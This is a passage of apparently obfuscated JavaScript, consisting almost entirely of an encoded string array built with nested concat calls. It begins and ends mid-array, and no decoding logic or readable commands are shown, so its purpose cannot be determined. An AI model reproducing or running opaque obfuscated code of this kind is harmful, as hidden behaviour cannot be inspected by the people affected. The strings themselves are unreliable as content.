kYrcxdU8ooWRpdKSkT','hZrEfmoL','oIntW4D9','kCoWCSo4Fa','iwtdNSo3','aafpsCoY','mSoHWRpcJmkEW5JcLmk2CZ7dTIJcSW','WQFdTCk/x8kg','WPvGW4xcGq','WO/dJ8oYW4ZdNq','gmk0imoNWQjjWPe','rt7dRa','ue5OW5ui','xSk+mSobWOjaWO3dVW','WOnqW4FcVsK','umk1Dmomdq','osL6rmo4vq','W4lcJ2BcKcy','FmouWQxdVa','WQNdVCkAyG','y39jvmkK','yJvvf3O','WQqlyG','gKBcNtSi','ASkds8oKkmoSrmkGW68','mKDkqHXHW7mJW6GhhG','W4OlWRXWmSk8la','Bmo8W71yFa','iCkXhX7cGq','WPxdHCk7zCk9','qrtcICkgya','xxngW5iO','WPD4W5JcKay','zKzvW4Gq','bvLv','kfFdQsTV','WRRcNSo/W6O9bW','WRW/CSkrW4i','WQ7cK8oFW4OD','gSkoW4vXbq','FKe5CYy','WO58W5D0iSo3','eqTtW6vq','WQLBwSkxfa','tCk/imoNWPXsWPVdQa','WPJcKCoBW6ay','sCoCW5S','W4COgSkqWOaszCknfConWPJcKHu4mJuiWOaxpxlcPCklWPe','cmo8WO/dUWW','W5qTWQnyoW','W6yrA8k+W6PbD8oxW4LtuCkAW6jnWOObk8kfWO3cPSkpaSkGeI9eWR8Ruq','gLtdQCodDq','p0e4pNiIwmocW6f5WONcGSokWPVcLmohzmo7WQm','bYzdESoX','WRdcOCoi','fWfzW6P5W57dSa','sM86zG','rXlcQ8kTxa','dCo5BLmn','w2T2','WQLIW61Qfq','WPVdOIL4gW','m1voxq92WP0JW6Gofa','pcvYx8oX','WRn4WQpdJ8oc','WPVcObekW4NdSq','lSkZW7yxWRy','fH/cHSksWPSnWQ5n','pSoer8okrbK','A8kku8oYlW','WQFcKYegW4a','yCkTbSowWRq','WPpcUSoVW4q1','jSoCW7JdRfS9ymkFWPK','WOxdRCkDz8ku','WQP2W7WQlW','d8ohWPNdKG','imoTBfmF','W6FcRwlcRG','WQCArbNcQq','W5hcO1lcMGu','o8kYW5qfWO4','vxxdRefj','o0bLuZa','WRTAWRtdHG','WRRcT8oB','WOhdT8oLW5tdKq','WOJcP8olWPFcKW','WOpcPY4nW78','gtPLrmor','pGrEtmoa','WPG8umkRW6y','dcvcm8on','WOb9WQBdRCoe','WOKpDc3cNa','W7z+W4DYk8oLW6lcISkrW7mrWObN','vfrVW6G2','lCkIW6PHjW','sSkWhSoSWPO','x8k3lCoaWPva','WQP9W7i9WPO','kcb/smoY','lsv4tW','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNnq9n','WQjlW547ha','smklvCoopq','WRPRWRGV','WPxdP8kyFmkJ','cgBdGCozyG','eWpdSGZcOG','ASoQW41XAG','hSkNW6uCWPP7W4hdGCky','WO0rC8kfW6fw','cCkUW4uWWRu','WPJcG8o/WO7cSq','dmkoW7SMWOe','W4VcGftcVIK','WQBcH8oVW4WF','WPZcUmooWP4','D8omWQhdSWe','vSojWOtdHq4','v2G4lM4','AefLW4Wv','s1VdQ1T6sftcQSoyW7ZdQa','shvjW7uB','dCows38r','lSkSW7BdMSoBWONdH8kleJJdNXG','z8ojWQddVrm','wXjpj1e','abpcMmkCWO8eWOHfW7iBWQW','e1ToiZ0','jJ9X','mYbpW7HO','fbX7W5vO','EmklrSodn8o9uSk2','iMHAEda','WPVdJCk7xSkt','Ad53x8o8rIjdA14','tweQyNmHWR8','rSkEnq','mHPXl8oO','pSo5q8okzG','AhtdO0Xg','rv5evCkw','Bu1GW7uR','W4FcN0hcQaG','xaHnj1hdRNpdQCow','lZLfW61PW58IW5y','WP/cQSo6WO/cVW','WRLuW5f4ca','W7mPoSkOWRy','jSo5v8olza','zweNzIW','bJXZqSo4','WRBcUSodWP7cPq','i3tdV8o4xG','WRb9W4FcRam0','wCk4dSouWQC','u8oQWRRdLdK','bCk/mqZcHG','ACkrW4hdICoT','ESkkm8o0WPO','W54jg8kIWOW','W6SkWPjTW6ZcLSkQWONdISkugq','WQ3cVCoCWPi','sKZcUreCrmkHcCo1W5ZcUG','pMFcIJS','r8ky6kAC556bWOiZq8kejCkKWQH3iCoxW7Ghm8oFfG','pmkIW71qiG','A8kGW4FdH8on','hConvSofAa','oCovgSoCxHZcMa','gSocWP7dKIr6WOC','mZ9iW4jw','l37dVbD7','WQbNW64bWQK','r24pCr8','vbBcSCkJsG','nGRdLI3cNW','xmk6mmom','it5SF8ot','lmkXab7cNG','bWtcGSk4WPW','WR54WQZdV8oU','juBdOcj8','s1Kbevu','mXbDW6DJ','WRZdVmojWOFcHhRcN8oWW6NdLG','eb1afmoQ','ufKBrZS','WO1vW4iFWPW','ENLOsCk9','z8omWQhdSW8','vmooW4H7','WODSWOSKWOu','n8ohtSoIrG','CeLWx8ke','fa9iW4C','z8olW6L9FW','WPFcVmo6WRtcIa','sSooW5f2','lxldGIDD','WQ5wW7zojG','Au9IW5SZ','baD2eSoA','WOVdHCk4C8kY','nJnCW4zl','W5BdPcXKCq','aqvFW5zm','fHFcGCksW5qmWQjn','WRxcPSocWOO','quizafy','W6X6W7f7o8opWOONqw4UW7DLASoOlSkMsvfIfN5dW7hcMCo0C8kOWP/dJ8okz8kzWQe','oMNdGZeorComxCoO','WOWxuSkaW5S','WObjWP0/WPm','jcpdJZJcHq','WO4fvs0','DYVcMSkbyq','iWHCAmon','At9WkK8','zmoxvfqWwmkbEmkJgxNdUCouWQBdHCoWv8k9W4BcTmkL','WQFcOSoPWOFcUW','sGTvW4BdVW','c1dcNJe9','WRPRWQGJWOOCbSoyWQVcIfu','eKpdRq','WRDBW4FcGWO','iCkJW64qWOK','kCkiW4nnkq','WR1oW5RcTGS','WOJcN8oLWOtcUG','WORcISoFWPxcTq','W5ypWRbvdq','lmoew8ogxG','z0HhW5S','WQHgW6aaWP8','W5FdHdL0xW','AZnomCo/WPG/zLy','WOtcTGu','CmobWRZdSuCSpCkh','WPTtWQhdL8oFWQi','ja1Fd8og','WQHxW5iWWQhcTq','W60DAq','nXNdMIxcGa'].concat((function(){return['zYBcJ8kLsmo0ymoOWQJdQLbr','W7lcU8obWOlcL23dG8oPW7xdG8ksWPdcGZjuWRFdLIBdI8kyW5dcPCkYlmo8WONdIG','jSoeWP7dJa4','za9TW6FdJa','WOdcHYCSW4K','WO5AW7jCfW','aX1MuSo3','W4OzuJVcImoRWRK','aX17W6be','ftldTcxcRG','ktPjjCo/WPK','oxVcJaK3','WRf2W6XQmSod','rGnKW6JdVW','WPOlxq','WPnCW4KEWQ8','oMhcGcy','WQ59W4DilG','w2HhBSkv','hKtdVH8','uhf/sa','ub9VW5JdPG','nSoCumoK','fmoarSo1qq','WP7cQSogW7uq','WPXaW4OYWR8','CIDfW7ZdOq','WRRcNSoPW6S6hCk4W5ThWOBcLr/cRw1NiCoYBebxW55OosuTWO3dMK3cU8k+W6PqWPZcSmoaWP3dOd5aCdZcPmo7W5ldSmopW7f2cG7cQ8kIW4mlyCkmWOldKNNdU8oSj8oDf0m8mCowq2zxoCkmDSoRgdxdLaHgAqxdIMdcKCkMW6JdUs7dUmoPWPnSW4hdMSkJW4ZdRaVcOWzjdWLyiYS','W5quWRi','CxLGqCkk','BNtdMZ5nwmkkdmkXW4qDW5ZcGHJdTNpdOHWs','WONcS8o+W4yY','bCo2WO7dPIO','WQPNBmkheG','irFcS8kbWPi','zCosu0mHu8kcASkKexJdRCoeWRFdNSkPxSoYWO/cSCkIW6NdSSkHnXXi','wNC3CZS6W7yJW6hdKCkHWQe6W4pdJmoUWQpcLapcQaxdLSkgW40VW6mFzmoSq3G','WPtcVmogWPi','xCkgva','nCo+DSomAW','kdBcKCkVsmoVimo7WQJdOfDrhXhcRs0wW7Kq','pLXlkIRcHa','uvpdPqbfxCo9aCkBW4BdPsuz','osZcPCk8WPO','WPGYtCk0W5u','gbJcL8kRWRq','WR5CWQyPWPq','pmoBxSo2wa','sCkHvmo6ca','WPeusmkXW6K','AZjEn8oIW5W/BeVdLCofWOD1h8oCW7tdVG','W6iikSkTWP8','fSozxCoCra','bCotumo4sa','fSkmoWNcOq','EgNdIKvU','mtLA','lCkUntpcHG','WOCcxsZcRq','hY15W4PW','gghcJY4vqW','cvhcLaun','lCorwSoaxbJcQvBcRaGw','WOHVza','bZJdUr7cPa','zSoQW5T+FW','FuuIma','CCo7r8okrddcJ1tcUa','WRNcL8oIW7G','WP52WPpdNmor','bXPciCoC','WRrEW5OQia','oq7dIcZcOW','W5KBaCkWWQG','pbjlfSoG','WQ1SWQ8QWOy','ECkVk8oGWOG','WQXOACk+oa','tfhdOMjR','gMdcTJez','WOnZWR4tWOq','gmkOW5PS','WRmjq8k9W6q','hSkYW7SCWO8','kGLEcmoV','cX5TW45r','cSoDWOq','dYOGh8o4hmo/n8kQWQ7cMCk9oq','u2nHW6Oq','WPH3W4y0WR8','WRvmW495pG','[base64]','zb94W6pdMa','W4fQBCkDmmoavZP7W5v0WPKU','AJzjjSoUWOLLC1pdH8knW4q0h8oqW6ldUWxcUSkupSklD2/dJglcNML/pWJdOf/cOW','l0tcRq0E','FCoLW4v8CW','WOz9DSkc','WR5hW6al','nI9lk8o/','WQTXW4PQ','pahcJCk+WRy','WPCkWQXHpSofnZPyESoL','nSoHFCoTuW','wrHbefe','WR3cMmoaW5W+','W6r8WQmJW44rdSkBWQVcGKVdTG','m3JdHCoY','W4aTeSkoWPymkCkjeq','BIpdGSoWz8oRWRm','WQP8W5rVma','W6JdNCoqW5xdImoJhtyMACocnSoQ','WOOVACkVW7G','dfLIlHi','w8kRdSolWPi','WP/dL8kwuCkS','x2Gwmw0','jdTdaCoNWPa4Ca','hb1m','n8kRW6qGWRe','iCkYW6maWRG','l3HpnZW','xgJdIhXa','qhldRLTv','WPnEW7SIfq','it5ti8kMWOuYC14','smkTfSoIWRW','WQz7WOKXWOS','BSkFAmoVoq','l8oxsve3tmokBa','bHvoy8oZ','W4tdTsPYCW','Fu/dLLb+','zvn6qCkw','nwldI8o4hCkQomo7WOpdRgzIAG','rmkJfmoTWP8','iCkUkq7cVq','WR/dPSkBDG','usNcUmkZyW','CCksW5xdJ8oH','W6RdJGj0Aq','lSkhW51lbG','WPjBWPK2WQO','WOjQW5uSWO4','lwNdIsP7','W4ZcPUIMP+EEHUwpQEwSTSoQbY9Ac8khycJdJxKgkSkrWR40','t8kTW67dMmoB','p185jwGUzSooW6W5WPxcSq','WOJcSryr','WOxcLc0TW7q','AJZcNa','W6uRg8kgWRq','lCoZySoDza','hXnoW5Lr','ueCqAIq','WPjrWP7dP8oO','b3CSyI44WR4HW5/dM8kNWR0+W6JdH8o1WQm','WO7cNComWQ/cOa','ymkOBmoPiq','WOjHWRJdLmom','e3DVct8','hrPBluZdJxJdGmo7ACod','WPjgsmkXbq','WOqExdG','W5hdOYn9uMXtW5i','uwbOECkk','y2T2ACka','WO8fvte','WOxdNCkLv8ka','jmkbW4qTWOO','brhcUmkGWPq','WPH+W4tcMsK','xaT4o0O','emkElWhcOreC','BSkFW5hdNSoi','WR9EW4uabq','WR1sWRRdKCoc','qSk+pmoqWRfFWOq','WQTCWPy2WPy','FwGrjCooWQaYDhW','W6dcShJcUa','ofXVjYS','WPXhW7G','wfRdONDGtgtcTq','pG99xmoO','te0Vscy','bKDfAZm','bmomESoprG','AuzaW6ekEq','rY/dUtNcRSkO','5y6H5Rs+5zUV5AAr','lh3cNsO','W4yygmkvWOS','WP16WQxdM8od','BCkgvSoSpG','WO/dQCoOW4tdGG','gHHkW6HH','WOTSBmkxkCon','af9+ecK','pSo4y8oLzW','q1tdOXSiuCo3smoMW7tdPtyhmmk8bWaLW7JcUCoZgXxcKCo5vKZcHmk9yCk7v2JdMCkts8k/[base64]/dTCk7kH/dMCo3W7/dLCoVlSoXWOGZW5nktH9vobbIW4WiqcBcI2dcV8kRW5hcJCoVh8kxWRVcMu8uASotW5ZcSa','WPT5W6iAmq','tvFdSLHP','W5aWWPPSaq','W6xcTNlcUq','mSoNC3OK','f3hdTLfIyhlcQmom','WPTtW6nNfG','kNTxCY0','BCokq0aWhq','jqDcW5HH','WQT/WRGO','W40xWRjJnG','DXrylKZdGq','aLVdSmoUzW','qSogW5j3','DSkDkSowWRi','pSoJwSo7rG','lSk0W6/dH8obWOhdGSkkrNFdNaxcSupdHhWX','WQZdR8otW7ddVG','qrHulvxdG2tdImo7BSor','n8kcw8oFomoZtmkOW67cImooWOlcSmkRcHOCma','kJHIwq','kgpdOSoOqG','iYVdOI/cNq','wCk+WQqjW4TRWPRdH8oiW6Xz','dvxdPGjjxa','DSkRASodga','uv3dQX5d','BSo1WOFdIbG','p3znca0','WRpcTG4zW5C','W57cVfNcKsG','rLaMCsy','dmoJWOBdVtK','WRxdHSoiW4S','bN9pwGW','kKbjkay','FSotWQFdVG','W7hdRtL5va','W6JdLbbXua','WQi9W71+pCoCW5a4wq','ibpdTaVcHa','dmkLW44ZWQG','tGP6W53dMa','yYbmW7y','WQXlW7yB','WRf/W7GBjq','WPhcQSoNWR7cTG','r0TPW5KV','hWxcKG','zt5Ua3a','yKKJlxSNumoCW70','FaroW4BdHG','WQJcTg/cQqBcMhiDrmoQp1xcHa','W7e9WRD5lW','bJ7dTa','WPJdHCkIySkt','aCk2W64xWPu','gdXyW7vj','xCoZWPZdItS','s8kAcmoNWRe','eSkAkWhcVry','CSolWPldMaa','r21LW4qV','x2m9tJa','WRZdVmkBCq','eYtcJCk+WRq','kg3cPIOx','WR1DW4CpWRe','k3/dPGz/','WQ5FW4BcVcS','tZBdQtpcO8o8F1ZcH13cJmoPqmotaWyTtXC','W6VcN37cUGW','BeHvW5Sp','aGzLkSoI','ha9vtSod','WPX9W5xcLG','FXXaj1e','ssn3W4pdHq','WPOReSkcW4GqkCkteCkeWPdcNWaLlt8','A8kCW5tdICoU','WQOWwYlcKa','WPzkW4HEdG','omkqidlcVq','bW9h','sJ1kW7FdNW','emoSCCo7Fa','ad1GrCov','WQ7dGmkNt8k/','WQHLW68UWR8','BtRcMmkjCW','tNqOrr0','WQJcRWmB','ufWJbMS','kCoBF1KH','gabfW4PQW6RdStnIWQS','tmkipaxcOqerW74XW7i','AejnW5KjDq','qCoDW6XPAW','WO9CW7VdJmoiWRmSFCoRWOjBWQTpW4SGFG','v8k2W47dLSoZ','cq1ncCoT','5BEB57Up6k6A5yIfCUIUV+wjUUMgNUwMJEITSUwlJG','duvGksC','dSkWmXhcLG','as1oW71Z','gmkwW5mWWOi','iZLcW48OW44WW4jAW57cKdhdVSond8kYlNldP2G/','omolWQldMtG','c8kLW4DNaa','k8kdW49PpW','q8kmW4/dVmop','lSkPW6FdMSomW4xdGCkk','W7tcVhVcSXNcOG','W4LKy8kdnG','WQXbW5NcUWm','yJlcJ8kRbSo2zmo8','eCodWRxdJZS','wuzpjZFcGmoJ','WRbhW6Ok','lmkMW7qZWPe','WRHVWQeOWPuxiSkzWR7cLfy','wSo6WQDcW40JWPZdUSkpW6iLy2W','WRVcJ8oLW4Sc','FwTHW5SK','F28dixi','WRtdI8okW5pdJSoJlhC0DSoy','W4/cG33cMqK','mvfxwG','d8kMW6XJkq','gH5rzmo4','[base64]','o8keW5WeWOe','WPpdJ8oSW6xdTW','W7OiWRH5mSkgnW','u8kbD8osiq','bqfB','mX7dIIdcQG','kJ3dPJpcRW','WPSXySkEW7C','W7OTWOb+pW','WR5VWRqZ','WPDDW5m8','bSkQW7SnWQW','pmoLw8omCa','F8oYWQ3dVZO','C0jcW48o','wmkPW7tdH8oJ','d3m3z2m','WQmUu8kJW6O','mgvAmc0','rhm5','B1ddQ0nv','WOP/W6bmnq','iCoLvmoxza','ESkCuq','BLrmW5a','W5aZiCkLWQS','WOpcOq4WW7S','A8kkt8oVlCo5','CwXcW48f','WQbGW6W','l8oFtLf4tmoaz8k7','WQVcU8oKW645','hd5yW6fa','WOddT8oZW4VdNW','nH/cG8kSWPCo','FwOBtba','WRyaqq3cNG','CKm8kx8LtCo5W6OXWONcGSosWR3cL8oAo8oS','WPOYcSk/WOypjCkqeCoeWOxcOWyPkZyF','WOrRt8k2jW','eqDXe8om','rhCjEYC','BCkkwSo0','WRK/zYpcSa','W5xcTHicW53cTmkZtI1Ed8onBa','bsHrW4XJ','arhcLSk7WRy','WQawyCk/W7C','W7lcTMy','WOvHW7r0oG','WPX1W4lcSae6g8o+','WPvYW4xcLH8','muxcPGKG','iLVdMSosDa','D8otWRS','pmoBw0eM','W7D8W7TCdmonW50','WQP9W7T6jG','W6FcQwBcUqhcOW','CCkgrSoL','W5etWRH4','W4NcOvhcVtC','WPpdOcLVuNyrW57dGHJcU8o2huNdS8kEWO4','iCoAvMmD','WOnWuCkBla','xr/cM8kxWPWzW6vzW7SyW7ayWQRdK8oJWRbXWPxdUMFdUsuFeZldISk/WP5YCCkuWPWTCq','ew7dP8o5sq','nv9evrv2WP0JW6Gofa','WPjEWRJdMmo8','sgO/EW','Bw4vydi','WQVdTCkaz8oQzmoPBG','WONcI8oGWR7cPG','rwuWzcOG','y0q8bM8','hsb3zSoC','WP9zW5WefG','d3RdRZPE','WO/cRaWh','WR4VEZ3cMW','fbvcoSob','WPfrW5DvkW','gmkQW7m2WPG','y0m9fNC','isXo','bSo8WRpdGGm','cbT6xSoU','t1FdLLn/','WRL/W5xcPdq','sIBcO8k4AG','oeJdGZTD','qgZdN0ju','WPLuW4i+lG','lI11qW','b203EtyHWRO3W7NcM8k7WRGYW4FdGmoZW6ddKaZcVa7dNW','qmooW4HYnHJdSa','cf9TbXC','gN3dUYzq','bmoVygiu','WQVdNCoa','sJHSW6JdTa','D3jWva','ptvuW4v8','xX1CW4zOW5JdQNPLWQ/cJa7dSW','WQzRACk+oW','5OgI56kr6kYP6lAI5lIJ5QYx5P6+5PAr5OYj6kYm6zsl5PYK6zUD5zgl772i','uCo2WRddHra','WROpqZ3cNmo3','bCotxmoZr8kCWRGwdJVcRG','WO1NW6Dshq','WRDlW6fPbG','tMWstcC','oSobWQldSriEomkmW40/oW','kITr','f3hcHG8D','WPLBW7OajvXftCkTW4Xtla','DSobWR7dPGC','W7pcSCoaWOVcN3dcG8oTW4ldGCoyWOpcGczMWRtdLYdcIq','rIzpW6FdIW','W4LVyW','ewpcIHuJ','WP/cJ8oGW7W8','WQPGW7zlla','EHTZa2W','dSozBhWA','W7CoWQ1XhW','oHdcUCk3WRO','5BEw57MG6k245yIvn+IUHUwiTEMgUUwNOoIUUowlJW','WRLMWQuJWOyb','W7xcVgtcTq7cQ3Gita','jSkWW49whq','W68fWQD1gW','rSkVW49YbmoCW5JdGmkx','W5P5W5JcIquYcCoPDSopWQZdM8kEgtHsWQC','W5pcGuBcSrK','WQTUWQGeWO8teSkg','W77dHGzMDa','WQpcGG41W5a','WQ0zCCk7WQjjomoaW4Hnh8kpW6fdWPWdoCktWP7cQmkCfmo5tI5mWQHL','WQHxW402WRRcTa','WRb8W4X6lmo6','WO/cH8oJWRpcUG','qbfkW5VdMW','fmo5BSonqq','W7/cM3tcIsC','W5GtWQfM','WOXRW5H+bG','WR7cUmooWPZcTa','WQhdI8ot','fLbeithcIW','vu7dKNfQ','jcHhW4z9','W4JdVdPeAa','qW52W7hdTq','awtdNSo3','gCktW588WRy','WRFdG8kDCmkS','DeHqW4O','zYFcJ8k4','W7Skh8k3WRa','a8kplry','bY1VtSoR','WPRcSmoaWONcMq','W6FcRglcSW','WOHBrSkehW','fSocrCoU','Eh0NmhK','W5u1pSkcWRi','sSkSW7ddNmob','c8ovqCo+Aq','WQ4DCq','WOpcRGSPW6S','c8kRW7Kr','WP5CW4myWO4','WQb8W7T6','DXrp','zSofWQxdVXWKf8kpW4SLjG','EmkBvSoY','p8oZBhWG','dmoJWPhdTZG','WRPRWR4IWO0g','WRdcHW4fW5e','AdPf','WQuWwHhcNa','tu7dOunT','EKS1BGC','W6RcTNe','WODUq8osW5nrFCkEm8ojWRpcQI0','WRZdPmkyB8kZ','FhZdLerV','dSozwmoOya','amk9W4nO','WPXmWOC2WPK','WQ95WQCSWRK','WO8zqG','p8kcs8oKzG','WQjFW6mGWQe','o8ovq8oobXdcG14','WQLGW7bX','sCkjyCoWda','WRpcHGO1W5G','cCkJW6muW5zJW5hdI8ky','WP3cRbypW5y','WQFdOmkzAG','WRSoytFcJa','W47dUtjwBG','xX1dW45QW5JdHZ9IWQ7cItu','oSonWQNdOWe','nufciZC','hKRdQ8oNsa','WOXFWOG0WPm','eNZcLG85','gGbTW4jY','Ff82','WQ5pW6i','kCkQiqxcPq','bepdICoPsG','aqPnW7HF','a3jyfZi','WORcSWKRW4S','aZtdPda','sX9HW7FdNG','WQj+WQeR','B8kotG','vCk4W47dNmog','Cmk4W7ldLq','t8ohWPpcIW','WQ5qW5FcPGu','n8kntCoVmmkXrCkSW7NcG8ozWQNcRCk8aW','WRjEWQtdR8oZ','AmkUW6pdT8on','W4pcK3ZcVZK','zCkxeSoNWQy','fCooBCo+xq','cxDShby','C3OeCba','WRNcNmo/W6a/h8klWO4x','htTpW4DZ','W67cRxVcSa','gb5XW4H1','rCofW5PcAG','W5uRb8ks','WOxdGCokW5hdNCoOgW','W6xdJYLlCW','js15rSoG','mxVcIq','WPvGW7GuWP8','W5xdRtnFsMrpW48','AdfyW4PGW4z/W5vBW4ddNIBdUmopdmo6i2RcQxOMl8kyWPRdSeuYWRDJcmkgW6tdUG','WRf5W5eXWP0','mYPcW41q','xmkfDmoppq','kxRcGG','ymobW55stG','kIHYAmo1ud5c','WRZcMSodW4SK','FW16beS','oe/cIbus','WOnKWQuZ','WPvBW5yUha','wmoqWOVdLGi','p3/dLG','WQT6W7T6','W64lWRjfhq','W4tdNXrpya','nmkidq3cGa','zum2i3yU','WOHJWOKMWO0','WQXpW49ZmW','v8odW5v3FG','esDHk8ok','WQ7dI8ooW5VdKmoY','rmkYimob','hSkQW7Gc','WP5wW7KHeG','kcxcLmkUbSo4ySo2WRddQKPa','vSkAW5xdUCoB','p8oXq0aA','i8okv1W','jarOW7z/','BSkAW5tdMmob','f2BcIbOj','zdlcJCk8rG','WPNcL8oIWQJcSW','fc9ikCoe','eKfhkG','W5ZdQcrFsMrpW48','emotWO9VlG3cPaVdNaddUW','aq9pW4TXW5pdV3PIWQZcLq','gg3dOSoNsq'].concat((function(){return['eLTSnsa','xmkwamolWOe','eZn/jCoC','u03dQvO','W4eZxCksWOquiCkte8kkWP3cLu4Gl3i','mv9qrG','WOeCBCkUW4y','emkBW51RhG','t8k3lCohWPS','q15KW4WB','sCkSW7FdQmoq','pIj0qSo3vq','lMfJjsK','gCoBWOtdNG','BCkXjCoC','W788W6XVp8ozWPO','WR5zWRtdKSogWQa','lePcvGbaWQKMW7Kyfu5rtmoqW7ne','WPWcumkvW4S','WQ7dMmkyvCk9','Buuttr8','kH5IyCoj','WRdcQmooWOlcI0BcMSoWW63dLSopWRdcGZfFWRVdNW','WR18W7aVWP0','WQGmCCkO','abpcMCkCWPGf','bCoLWP3dGWq','mgLzxdy','hqPDwSoJ','vrHpW6ldNW','WPvgW4NcVIa','uhK8x8k7t8k8','BCokW7T+vW','WQ8fxdNcN8oGW7a','WPL4W6CJWOK','iSo2Fuqr','W5DMW5dcHWGSb8o/A8kr','ACkFqCoxfW','WP3cVrS1W54','f03dSv18sgxdQ8ojW67dVgiZW71gcJNcQ8k4cIemyq','dCozE8ogsW','tMuQ','fJ5HmmoG','gtH9W5Pt','BL1/qCke','WOZdNmoeW5ldSa','vCodAvpdPvznW6a0W6tdLJDO','WOP6W4OlWRq','WO97W7PElq','W67dOmogWQVcHMdcOCoH','ECoWWRVdNJi','WPddQmoeW73dTa','E3KAzsO','A8kkt8oVlCo5ySkPW6RcLCoj','e8oxrCo9hmkvWPOafMxcVGFdI8oVWQy','yWDjW6FdJG','fq1yjuBcMW','W4i+hW','W4/dPGDDDa','W6pcI3/cNXO','WOD4W5JcLWGO','d8ktW4PZiq','W7zCW6Szi0fBwmoSW4bejIC','W6JdNCoqW5xdImoJhtyLzmomo8oHW4ZcUtmPndpcKSkrW6/dQq','WPTeW7JcNca','n8koqCo0mSoQrmo7WQxcKmovWRNdR8k+fHqxkmozW7z/W5q','WOvyWPukWQC','yCkTW7ldJW','DCooWP3dUq4','mmomWRtdTWm','WQjbW6DseW','nW/cMSkNWRO','gSkVW6rqbW','m8orwCoixHu','WQJcImo9WQtcQa','fIPdW4Dn','WOasuXFcTG','WPT+W4v5pq','id3cKSkUfG','pJ1vW6jP','W6SFWRKidfDQtSks','WOJcTCozWRdcGW','WP8oWReP','WO/dGmooW4G','w2uZBcGTWPG/W6hdHCk7','WOnWW7dcIHq','p8oTWQtdSJm','WOrMC8kcbq','WRJdNmkwqSkO','hqpcGCkwWOS2WQjnW6Ca','oeviibm','o8omx0yutmod','WQXfW4HSkG','cCkBW5zjjG','WOmWCHxcUa','qgHGAmkd','WO/cLdCeW7e','WPzFvCkHmG','W5GnWPH2aa','WPVdGCk/Fmke','WQZcPCoQWR7cSW','y3rHW6ym','WRSzACkaW6e','WPBcHCooWOdcIG','qCkdkCoYWR4','WPjeWRJdKG','xSk+kColWOzwWQVdT8o4u1a','WOTFW6aLymoyDa1KFmoeW74v','hf3MSR7KUBhMM7JMLP3LNkFLNOBcG8kQW7HJkCoOqHbSW6RcUHuIfIn+qLtdHmo/f8oob2aFWQddPZ/cOvOJWPRcUq','qmogW49YEr3dSrm','W6NdOZa','sbFcS8kTsq','eLbdis3cLW','WOJcVXSwW7O','t8oUW79QyW','WRXpW7OoA1Pm','AmkWW6ldMa','WPLSW5fYj8oHW5dcICkiW7qiWOW','WPNcOqq0W7q','sMSVwH8','WRxcNSonWOpcPW','jdDrW6HV','gNhdQYTJ','WPHvWPddL8oD','WOzMW5BcVHK','W6FdJYHktq','WRRdLSkxB8kf','WO3cQseqW6C','ymojWRZdVa8','rCkZW5ddSSop','WQv6W7f7','o8kSW61Cjq','W7z6W4PWkCoRW5pcJCk7W7CtWPT+','eCoFx8o4','qL8CW4HsW5NdMIrf','DSokW6vzua','WQxdGSooW5/dKW','ve3dOq','WPdcVaGnW6y','WP1uW4aPWQe','emkOnmofWP4tWOVdT8o4u1ayWPO','WQddJ8kkW4/dJmoNhty6','WOXyvSkBlW','WRTbW6Ok','WRLAW7OD','fIH/W5PD','BmkddmoYoSoOsmkRW6ZdHSowWRq','uH7cKCkiBW','jX3dGsVcSq','CCkCw8onnW','ACkorSoKmSoYrSo/WQVdK8okWQxdOSo/sGuwF8kqW6DKWOzFWO3cVCkdW4JcKa4BbmklW68tW6BdVeqdyZtcJ8k0W446rgDTFqNcMCowCSkDhmoIW45QmfddVCk5WPNdVrpcLh7cHrRcTSoqwwnjl8oJW7/cMfpcJmo7kmoUW5JdOe0+xWa+lSo1WPhcOfPpnCk5imkkwmk7WOT7F3yHWQK','WRX1W7DycG','WObKW4W8ca','WRTwW4uAWRFcSCk7WO0','tSk6eSo1WRy','ebPFW50','ogNcMInxtCoA','WRNcS8oBWOFdN3ZcIq','ds3dGHZcHq','oCoFw1OV','g0fEna','zurxW5ClEa','C8kCtCoU','W5BcOgxcLrC','o19lpG','fCoTFSocwq','AmkFC8oeaG','BZPnW7W','icdcMmkLwCo+ma','ogFdKHvB','WO7cLSo7','6k+e6l+U5ywC55sB6kIJ5ysJ5A6E','uSorWP7dOJW','WRZcRsSAW74','W7ipWR5toW','btRdTcJdPSo2E1BcIHxcJG','aGDbimo6','qeXFxSkA','gvPenthcKCo+W7BdTdpdJq','gYZcUCkWWOa','WQzIW7dcVHG','hsTAW5rH','eX9qW4nX','kqvYzSoP','CCofWP3dVWy','lSkJpqRcPq','WOfGBmku','CCozxSovqHtcI17cTfyvW4FdLMhdV0TNW6eEFq','WPXMW5tcLq','fCotWOrViG3cOaVdNqddUSkbW57dTc7cNhZcLhO','ASkat8omfW','BKtdGNjM','emobr8o8Ca','mmofWQq','WQJcVhZcUqZcSW','eJpdRZ4','W4ekWO9JfG','Du0LjtCIxq','eb5BW4nH','WQJdG8kYuCk2','WQ7cVSogWOlcL3hcImo1W7ZdIG','bCooCCoTxa','sSkYkSoa','kSkyW41Pjq','W6rPWQmQWO4xd8kbWOdcG0tdTLe','vrrxjG','q0dcQG5ewCoGbSo5WOldVJimmmkZrby/W7xcSmoKbaNdICoXbvtcMSk5FSk8vwZdL8klt8o3WOuQk8oxWOSoWOddQSoFc1bWdN7dL8oIlLSsW7tdOCkaWONdV05DESkOm8oLgSocCCk/WQFdI8knnGXGWPpcLa','jcTtma','jJVcV8k6WRy','WOCeDZNcKa','weazc1S','aL10yqW','W4OeWO13ha','W4y6h8kpWOqe','ytxcImk1p8k8WRJdKXuWwSoRwW','WQuxzSk7W7TqnSoj','W7aYWQDFga','WRbAW6md','fmkckaJcUG','ran7W5RdTq','WOvovmkvgq','vxOHcfm','WPKEydZcGG','vSkZW5hdJ8ob','g8oWteOg','vmkQAmoqeW','W4NcKNNcIJG','q8k+W4ddRSoo','WPDgW6a1ha','WOzXW5ZcNbS+k8oHBSkrWRm','WPTYW4NcOsm','weRdSKy','omknoJhcOG','iCkaW4vxbW','qq9Ed1C','WRX4W5f8ACoIW5lcLSku','j8kAhHpcOW','WRTIW5zSkW','jIHgW4TRW5O','kSomWRhdNIG','t2eYCdS','fL9Flae','rCk1nmorWOrOWOBdUSo0rr4hW5SsW4lcI2FcLSk3fWtdMSkjW7RcLq','hComySogzW','k1PYsIm','hqTfW4HSW5u','rNj6y8kT','rxG8qbi','tSkbBSoOgq','nmoHxCoPrG','WQVdTCkaz8oQECoPBG','W6JdNCoqW5xdImoJhty3CmoFjSoGW4pdOcO0p2G','WO0ovrFcLSoVW7D8','imo1DvSJ','tZRdOZ3cOSoJEW','suHrW5S','D2TGW7ez','jaL9m8o+','W